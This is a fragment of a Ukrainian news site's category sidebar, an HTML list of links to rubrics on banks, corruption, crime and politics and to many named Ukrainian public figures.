	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
